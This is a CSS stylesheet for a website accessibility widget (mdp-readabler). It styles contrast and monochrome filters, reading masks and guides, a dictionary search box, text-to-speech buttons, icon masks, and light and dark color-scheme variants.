.mdp-readabler-high-contrast .fusion-wrapper>* {
    filter: contrast(135%) !important
}

.mdp-readabler-monochrome> :not(#mdp-readabler-popup-box):not(#boxed-wrapper):not(.avada-footer-scripts),
.mdp-readabler-monochrome #mdp-readabler-popup,
.mdp-readabler-monochrome .fusion-wrapper>* {
    filter: grayscale(100%) !important
}
#mdp-readabler-action-useful-links{
	display:none !important;
}
#mdp-readabler-easy-orientation-box {
    padding-left:12px;
    padding-right:12px;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 16px;
}

.mdp-readabler-useful-links-box .mdp-readabler-action-box-content {
    flex-direction: column;
    padding: 16px
}

.mdp-readabler-useful-links-box .mdp-readabler-select-box {
    width: 100%;
    margin-top: 4px
}

.mdp-readabler-useful-links-box .mdp-readabler-select-box select {
    width: 100%;
    max-width: 100%;
    border-radius: 8px;
    padding: 0 15px;
    font-size: 18px;
    height: 51px
}

#mdp-readabler-action-useful-links {
    width: 100%;
    min-height: 100px
}

#mdp-readabler-action-useful-links i {
    display: none
}

body.mdp-readabler-reading-mask .mdp-readabler-reading-mask-top,
body.mdp-readabler-reading-mask .mdp-readabler-reading-mask-bottom {
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999999;
    background-color: var(--readabler-reading-mask)
}

body.mdp-readabler-reading-mask .mdp-readabler-reading-mask-top {
    top: 0;
    bottom: auto
}

body.mdp-readabler-reading-mask .mdp-readabler-reading-mask-bottom {
    bottom: 0;
    top: auto
}

.mdp-readabler-reading-guide-element {
    display: none
}

.mdp-readabler-reading-guide .mdp-readabler-reading-guide-element {
    display: flex;
    justify-content: center;
    position: fixed;
    top: 0;
    left: auto;
    right: auto;
    margin: auto;
    max-width: 90%;
    pointer-events: none;
    z-index: 999999;
    width: var(--readabler-reading-guide-width);
    height: var(--readabler-reading-guide-height);
    border-radius: var(--readabler-reading-guide-radius);
    background-color: var(--readabler-reading-guide-bg);
    border: var(--readabler-reading-guide-border-width) solid var(--readabler-reading-guide-border-color)
}

.mdp-readabler-reading-guide .mdp-readabler-reading-guide-element:before {
    content: "";
    width: 0;
    height: 0;
    border-left: var(--readabler-reading-guide-arrow) solid transparent;
    border-right: var(--readabler-reading-guide-arrow) solid transparent;
    border-bottom: var(--readabler-reading-guide-arrow) solid var(--readabler-reading-guide-border-color);
    margin-top: var(--readabler-reading-guide-arrow-margin)
}

#mdp-readabler-online-dictionary-box {
    padding-left: 12px;
    padding-right: 12px;
    position: relative;
    margin-bottom: -20px;
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form {
    margin-top: 10px;
    background-color: #fff;
    border-radius: 30px;
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    padding: 12px 52px;
    line-height: 16px;
    background-position: calc(100% - 18px) center;
    background-repeat: no-repeat;
    background-size: 18px;
    transition: .25s ease-in-out all;
    font-size: 16px;
    box-shadow: 0px 4px 20px 0px rgba(13, 154, 255, 0.30);
    border: aliceblue;
    color: #434A60;
    border-radius: 30px;
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search:focus {
    outline: none
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-results-box ul {
    list-style: none;
    padding: 0;
    margin: 0
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-results-box ul li {
    margin-top: 32px
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-results-box ul li h5 {
    font-size: 20px
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close {
    display: none;
    position: absolute;
    cursor: pointer;
    background: transparent;
    border: none;
    outline: none;
    padding: 0;
    left: 20px;
    top: 8px;
    width: 24px;
    height: 24px;
    opacity: .3
}
div#mdp-readabler-online-dictionary-search-results-box {
    position: absolute;
    background-color: #fff;
    width: calc(100% - 40px);
    z-index: 9999;
    top: 110%;
    left: 20px;
    border-radius: 10px;
}
div#mdp-readabler-online-dictionary-search-results-box:has(li) {
    padding: 20px;
	box-shadow: 0px 10px 20px 0px rgba(13, 154, 255, 0.30);
	
}
#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:hover {
    opacity: 1
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:before,
#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:after {
    position: absolute;
    left: 12px;
    top: 0;
    content: " ";
    height: 24px;
    width: 2px
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:before {
    transform: rotate(45deg)
}

#mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:after {
    transform: rotate(-45deg)
}

#mdp-readabler-online-dictionary-box label {
    font-size: 16px;
    margin-top: 16px;
    padding: 0 0 0 22px;
    background-size: 16px 16px;
    background-repeat: no-repeat;
    background-position: left 4px;
    display: flex;
    line-height: 24px
}

.mdp-readabler-tts {
    background: var(--readabler-tts-bg);
    border-radius: 50%;
    position: absolute;
    z-index: 99999;
    line-height: 0;
    box-shadow: 0 0 24px rgba(0, 0, 0, 0.25);
    transition: all .2s ease-in-out
}

.mdp-readabler-tts:hover {
    transform: scale(1.1) !important
}

.mdp-readabler-tts .mdp-readabler-tts-button {
    display: inline-block;
    margin: 14px;
    border-radius: 50%;
    cursor: pointer;
    transition: all .2s ease-in-out
}

.mdp-readabler-tts .mdp-readabler-tts-arrow {
    width: 0;
    height: 0;
    position: absolute;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 6px solid var(--readabler-tts-bg);
    bottom: -5px
}

.mdp-readabler-tts .mdp-readabler-tts-arrow-mobile {
    border-top: none;
    border-bottom: 6px solid var(--readabler-tts-bg);
    top: -5px
}

.mdp-readabler-tts svg * {
    fill: var(--readabler-tts-color)
}

#mdp-readabler-action-text-magnifier .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/text-magnifier.svg);
    mask-image: url(../images/toggles/text-magnifier.svg)
}

#mdp-readabler-action-readable-font .mdp-readabler-icon {mask-image: url("data:image/svg+xml,%3Csvg width='32' height='24' viewBox='0 0 32 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M29.5714 7.07143C28.9681 7.07143 28.4475 7.36955 28.0859 7.81415C27.2255 7.35518 26.2656 7.07143 25.2343 7.07143C21.7558 7.07143 18.9257 10.0186 18.9257 13.6429V16.9286C18.9257 20.5528 21.7558 23.5 25.2343 23.5C26.2656 23.5 27.2255 23.2162 28.0859 22.7573C28.4475 23.2019 28.9681 23.5 29.5714 23.5C30.6603 23.5 31.5429 22.5807 31.5429 21.4464V9.125C31.5429 7.99071 30.6603 7.07143 29.5714 7.07143ZM27.6 16.9286C27.6 18.2875 26.5388 19.3929 25.2343 19.3929C23.9297 19.3929 22.8686 18.2875 22.8686 16.9286V13.6429C22.8686 12.284 23.9298 11.1786 25.2343 11.1786C26.5388 11.1786 27.6 12.284 27.6 13.6429V16.9286ZM10.5232 1.84114C10.2374 1.03588 9.49978 0.5 8.67425 0.5C7.84871 0.5 7.1111 1.03588 6.82539 1.84114L0.122818 20.7333C-0.254563 21.7969 0.266782 22.9793 1.28862 23.3724C2.30746 23.7654 3.44325 23.2199 3.82058 22.1578L5.09314 18.5707H12.2554L13.528 22.1578C13.8221 22.9857 14.5753 23.4991 15.3769 23.4991C15.604 23.4991 15.835 23.459 16.0599 23.3724C17.0817 22.9793 17.6031 21.7969 17.2257 20.7333L10.5232 1.84114ZM6.55028 14.4637L8.67425 8.47653L10.7983 14.4637H6.55028Z' fill='black'/%3E%3C/svg%3E%0A");mask-size: 30px;}

#mdp-readabler-action-dyslexia-font .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/dyslexia-font.svg);
    mask-image: url(../images/toggles/dyslexia-font.svg)
}

#mdp-readabler-action-highlight-titles .mdp-readabler-icon {
    
    
    
    
     /* Ensure the mask covers the element */
    mask-image: url("data:image/svg+xml,%3Csvg width='22' height='26' viewBox='0 0 22 26' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 2.5V19.5M2 2.5H19' stroke='black' stroke-width='3.86842' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M2 24.5H20' stroke='black' stroke-width='3' stroke-linecap='round'/%3E%3C/svg%3E%0A");
    mask-size: 18px;
}
#mdp-readabler-action-line-height, #mdp-readabler-action-letter-spacing, #mdp-readabler-action-content-scaling, #mdp-readabler-action-text-magnifier, #mdp-readabler-action-text-colors, #mdp-readabler-action-dyslexia-font, #mdp-readabler-action-font-sizing
{
	width: calc(50% - 8px);
}
#mdp-readabler-action-highlight-links .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/highlight-links.svg);
    mask-image: url(../images/toggles/highlight-links.svg)
}

#mdp-readabler-action-align-left .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/align-left.svg);
    mask-image: url(../images/toggles/align-left.svg)
}

#mdp-readabler-action-align-center .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/align-center.svg);
    mask-image: url(../images/toggles/align-center.svg)
}

#mdp-readabler-action-align-right .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/align-right.svg);
    mask-image: url(../images/toggles/align-right.svg)
}

#mdp-readabler-action-dark-contrast .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/dark-contrast.svg);
    mask-image: url(../images/toggles/dark-contrast.svg)
}

#mdp-readabler-action-light-contrast .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/light-contrast.svg);
    mask-image: url(../images/toggles/light-contrast.svg)
}

#mdp-readabler-action-monochrome .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/monochrome.svg);
    mask-image: url(../images/toggles/monochrome.svg)
}

#mdp-readabler-action-high-contrast .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/high-contrast.svg);
    mask-image: url(../images/toggles/high-contrast.svg)
}

#mdp-readabler-action-high-saturation .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/high-saturation.svg);
    mask-image: url(../images/toggles/high-saturation.svg)
}

#mdp-readabler-action-low-saturation .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/low-saturation.svg);
    mask-image: url(../images/toggles/low-saturation.svg)
}

#mdp-readabler-action-mute-sounds .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/mute-sounds.svg);
    mask-image: url(../images/toggles/mute-sounds.svg)
}

#mdp-readabler-action-hide-images .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/hide-images.svg);
    mask-image: url(../images/toggles/hide-images.svg)
}

#mdp-readabler-action-virtual-keyboard .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/virtual-keyboard.svg);
    mask-image: url(../images/toggles/virtual-keyboard.svg)
}

#mdp-readabler-action-reading-guide .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/reading-guide.svg);
    mask-image: url(../images/toggles/reading-guide.svg)
}

#mdp-readabler-action-stop-animations .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/stop-animations.svg);
    mask-image: url(../images/toggles/stop-animations.svg)
}

#mdp-readabler-action-reading-mask .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/reading-mask.svg);
    mask-image: url(../images/toggles/reading-mask.svg)
}

#mdp-readabler-action-highlight-hover .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/highlight-hover.svg);
    mask-image: url(../images/toggles/highlight-hover.svg)
}

#mdp-readabler-action-highlight-focus .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/highlight-focus.svg);
    mask-image: url(../images/toggles/highlight-focus.svg)
}

#mdp-readabler-action-big-black-cursor .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/black-cursor.svg);
    mask-image: url(../images/toggles/black-cursor.svg)
}

#mdp-readabler-action-big-white-cursor .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/white-cursor.svg);
    mask-image: url(../images/toggles/white-cursor.svg)
}

#mdp-readabler-action-text-to-speech .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/text-to-speech.svg);
    mask-image: url(../images/toggles/text-to-speech.svg)
}

#mdp-readabler-action-keyboard-navigation .mdp-readabler-icon {
    -webkit-mask-image: url(../images/toggles/keyboard-navigation.svg);
    mask-image: url(../images/toggles/keyboard-navigation.svg)
}

.mdp-readabler-input-spinner-box {
    margin-top: 4.25px
}

.mdp-readabler-input-spinner-box .mdp-readabler-control {
    position: relative;
    width: 100%;
    max-width: 200px;
    margin: auto;
    border-radius: 34px;
    height: 34px
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus,
.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus {
    position: absolute;
    display: block;
    padding: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 50%;
    background-color: unset !important;
    cursor: pointer;
    z-index: 2;
    transition: all .15s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: none
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:before,
.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:before {
    content: "";
    display: block;
    width: 32px;
    height: 32px;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: contain;
    mask-size: contain;
    border-radius: 50%;
    background-color: #0094FF;
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:focus,
.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:focus {
    outline: none
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus {
    right: 2px;
    left: auto
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:before {
    -webkit-mask-image: url(../images/toggles/plus.svg);
    mask-image: url(../images/toggles/plus.svg)
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus {
    left: 2px;
    right: auto
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:before {
    -webkit-mask-image: url(../images/toggles/minus.svg);
    mask-image: url(../images/toggles/minus.svg)
}

.mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-value {
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    padding: 0 34px;
    line-height: 34px
}

.mdp-readabler-toggle-box {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    width: calc(33% - 12px)
}

.mdp-readabler-toggle-box .mdp-readabler-icon {
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: contain;
    mask-size: contain;
}

.mdp-readabler-toggle-box.mdp-active {
    border-radius: 10px;
    border: 2px solid #0094FF;
    background-color: #DEF3FF !important;
}
.mdp-readabler-toggle-box.mdp-active span.mdp-readabler-icon {
    background-color: #0094FF;
}

.mdp-readabler-spinner-box:not(.mdp-readabler-shortcode) {
    width: 100%
}

.mdp-readabler-spinner-box i {
    display: none
}

.mdp-readabler-palette-box {
    padding: 16px
}

.mdp-readabler-palette-box .mdp-readabler-action-box-content {
    flex-direction: column
}

.mdp-readabler-palette-box .mdp-readabler-color-box {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin-top: 8px;
    gap: 8px;
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color {
    display: flex;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    cursor: pointer;
    position: relative;
    transition: .15s;
    box-sizing: border-box
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color:hover {
    border: none
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color:focus {
    outline: none;
    border: none
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active {
    border: none
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active::before {
    content: "";
    display: block;
    width: 17px;
    height: 17px;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    transform: translate(50%, 50%)
}

.mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active:hover::before {
    width: 17px;
    height: 17px
}

@media (prefers-color-scheme: light) {

    .mdp-readabler-useful-links-box .mdp-readabler-select-box select {
        background: var(--readabler-bg);
        border: solid 2px var(--readabler-color);
        color: var(--readabler-text)
    }

    /* #mdp-readabler-popup {
        background-color: var(--readabler-bg);
        color: var(--readabler-text);
    } */

    #mdp-readabler-popup h1, #mdp-readabler-popup h2, #mdp-readabler-popup h3, #mdp-readabler-popup h4, #mdp-readabler-popup h5, #mdp-readabler-popup h6, #mdp-readabler-popup .h1, #mdp-readabler-popup .h2, #mdp-readabler-popup .h3, #mdp-readabler-popup .h5, #mdp-readabler-popup .h6 {
        color: var(--readabler-text)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-track {
        background-color: var(--readabler-bg)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar {
        background-color: var(--readabler-bg)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-thumb {
        background-color: var(--readabler-color)
    }

    #mdp-readabler-popup #mdp-readabler-popup-header {
     
    }

    /* #mdp-readabler-popup #mdp-readabler-popup-close:before {
        color: var(--readabler-text)
    }
 */
    /* #mdp-readabler-popup #mdp-readabler-popup-close:hover,
    #mdp-readabler-popup #mdp-readabler-popup-close:focus {
        outline: 2px dotted var(--readabler-text)
    }
 */
    #mdp-readabler-popup #mdp-readabler-popup-footer button {
        /* background: var(--readabler-bg); */
        /* color: var(--readabler-color); */
        /* border: 2px solid var(--readabler-color-transparent); */
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button:hover {
        background: var(--readabler-color);
        color: var(--readabler-bg);
        border: 2px solid var(--readabler-color)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button:focus {
        background: var(--readabler-color);
        color: var(--readabler-bg);
        border: 2px solid var(--readabler-color);
        box-shadow: 0 0 0 4px var(--readabler-bg), 0 0 0 6px var(--readabler-color)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer .mdp-readabler-statement a {
        /* color: var(--readabler-color); */
    }


    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch input:focus+.mdp-slider {
        box-shadow: 0 0 1px var(--readabler-color)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:focus .mdp-switch {
        box-shadow: 0 0 0 6px var(--readabler-bg), 0 0 0 8px var(--readabler-color)
    }

    .mdp-readabler-action-box {
        /* border: 2px solid var(--readabler-color-transparent); */
    }

    .mdp-readabler-action-box:hover,
    .mdp-readabler-action-box:focus {
        background-color: var(--readabler-color-transparent);
        /* border: 2px solid var(--readabler-color); */
    }

    .mdp-readabler-action-box:focus {
        border: 2px dotted var(--readabler-color);
        box-shadow: 0 0 0 4px var(--readabler-bg), 0 0 0 6px var(--readabler-color)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control {
        background: var(--readabler-bg)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:before {
        border: 4px solid var(--readabler-bg);
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:hover:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:hover:before {
        border: 4px solid var(--readabler-color)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:focus,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:focus {
        outline: none;
        box-shadow: 0 0 0 4px var(--readabler-bg), 0 0 0 6px var(--readabler-color)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:focus:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:focus:before {
        border: 4px solid var(--readabler-color)
    }


    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color {
        /* border: 4px solid var(--readabler-bg); */
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color:focus {
        box-shadow: 0 0 0 4px var(--readabler-bg), 0 0 0 6px var(--readabler-text)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active::before {
        background: var(--readabler-bg)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active[data-color=white]::before {
        background: var(--readabler-text)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search {
        background-color: var(--readaber-bg);
        background-image: url(../images/toggles/search.svg);
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-results-box ul li a {
        color: var(--readabler-color)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:before,
    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-search-close:after {
        background-color: var(--readabler-text)
    }

    #mdp-readabler-online-dictionary-box label {
        background-image: url(../images/info.svg)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open {
        background: var(--readabler-bg)
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
        background-color: #F5F5F5
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar {
        background-color: #F5F5F5
    }

    #mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-thumb {
        -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
        background-color: #a7a7a7
    }

    #mdp-readabler-accessibility-statement-box.mdp-open #mdp-readabler-close-statement-btn:before {
        color: var(--readabler-text)
    }

    #mdp-readabler-keyboard-box {
        background-color: var(--readabler-keyboard-light-bg)
    }

    #mdp-readabler-keyboard-box .simple-keyboard {
        background-color: var(--readabler-keyboard-light-bg)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button {
        background: var(--readabler-keyboard-light-key-bg);
        color: var(--readabler-keyboard-light-key);
        box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.3);
        border-bottom: 1px solid #b5b5b5;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button.hg-activeButton {
        filter: invert(1)
    }

    #mdp-readabler-keyboard-box .simple-keyboard .hg-button.hg-selectedButton {
        background: rgba(5, 25, 70, 0.53);
        color: #fff
    }
}

@media (prefers-color-scheme: dark) {
    .mdp-readabler-toggle-box.mdp-active {
        background: var(--readabler-color-dark);
        color: var(--readabler-bg-dark)
    }

    .mdp-readabler-useful-links-box .mdp-readabler-select-box select {
        background: var(--readabler-bg-dark);
        border: solid 2px var(--readabler-color-dark);
        color: var(--readabler-text-dark)
    }

    #mdp-readabler-popup {
        background-color: var(--readabler-bg-dark);
        color: var(--readabler-text-dark)
    }

    #mdp-readabler-popup h1,
    #mdp-readabler-popup h2,
    #mdp-readabler-popup h3,
    #mdp-readabler-popup h4,
    #mdp-readabler-popup h5,
    #mdp-readabler-popup h6,
	#mdp-readabler-popup .h1,
    #mdp-readabler-popup .h2,
    #mdp-readabler-popup .h3,
    #mdp-readabler-popup .h4,
    #mdp-readabler-popup .h5,
    #mdp-readabler-popup .h6 {
        color: var(--readabler-text-dark)
    }

    #mdp-readabler-popup .mdp-readabler-subheader {
        border-top: 2px solid var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-track {
        background-color: var(--readabler-bg-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar {
        background-color: var(--readabler-bg-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-thumb {
        background-color: var(--readabler-color-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-header {
        background-image: linear-gradient(to bottom, var(--readabler-bg-dark), rgba(0, 0, 0, 0))
    }

    #mdp-readabler-popup #mdp-readabler-popup-close:before {
        color: var(--readabler-text-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-close:hover,
    #mdp-readabler-popup #mdp-readabler-popup-close:focus {
        outline: 2px dotted var(--readabler-text-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button {
        background: var(--readabler-bg-dark);
        color: var(--readabler-color-dark);
        border: 2px solid var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button:hover {
        background: var(--readabler-color-dark);
        color: var(--readabler-bg-dark);
        border: 2px solid var(--readabler-color-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button:focus {
        background: var(--readabler-color-dark);
        color: var(--readabler-bg-dark);
        border: 2px solid var(--readabler-color-dark);
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-color-dark)
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer .mdp-readabler-statement a {
        color: var(--readabler-color-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item.mdp-active {
        background: var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch:hover {
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch input:checked+.mdp-slider {
        background-color: var(--readabler-color-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch input:focus+.mdp-slider {
        box-shadow: 0 0 1px var(--readabler-color-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider {
        background-color: var(--readabler-color-transparent-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider:before {
        background-color: var(--readabler-color-dark)
    }

    #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:focus .mdp-switch {
        box-shadow: 0 0 0 6px var(--readabler-bg-dark), 0 0 0 8px var(--readabler-color-dark)
    }

    .mdp-readabler-action-box {
        border: 2px solid var(--readabler-color-transparent-dark)
    }

    .mdp-readabler-action-box:hover,
    .mdp-readabler-action-box:focus {
        background-color: var(--readabler-color-transparent-dark);
        border: 2px solid var(--readabler-color-dark)
    }

    .mdp-readabler-action-box:focus {
        border: 2px dotted var(--readabler-color-dark);
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-color-dark)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control {
        background: var(--readabler-bg-dark)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:before {
        background-color: var(--readabler-color-dark);
        border: 4px solid var(--readabler-bg-dark)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:hover:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:hover:before {
        border: 4px solid var(--readabler-color-dark)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:focus,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:focus {
        outline: none;
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-color-dark)
    }

    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-plus:focus:before,
    .mdp-readabler-input-spinner-box .mdp-readabler-control .mdp-readabler-minus:focus:before {
        border: 4px solid var(--readabler-color-dark)
    }

    .mdp-readabler-toggle-box .mdp-readabler-icon {
        background-color: var(--readabler-color-dark)
    }

    .mdp-readabler-toggle-box.mdp-active {
        background: var(--readabler-color-dark)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color {
        border: 4px solid var(--readabler-bg-dark)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color:focus {
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-text-dark)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active::before {
        background: var(--readabler-bg-dark)
    }

    .mdp-readabler-palette-box .mdp-readabler-color-box .mdp-readabler-color.mdp-active[data-color=white]::before {
        background: var(--readabler-text-dark)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search {
        border: 2px solid var(--readabler-color-transparent-dark);
        color: var(--readabler-text-dark);
        background-color: var(--readaber-bg-dark);
        background-image: url(../images/wikipedia_dark.svg)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search:hover {
        border: 2px solid var(--readabler-color-dark)
    }

    #mdp-readabler-online-dictionary-box #mdp-readabler-online-dictionary-form #mdp-readabler-online-dictionary-search:focus {
        box-shadow: 0 0 0 4px var(--readabler-bg-dark), 0 0 0 6px var(--readabler-color-dark)
    }

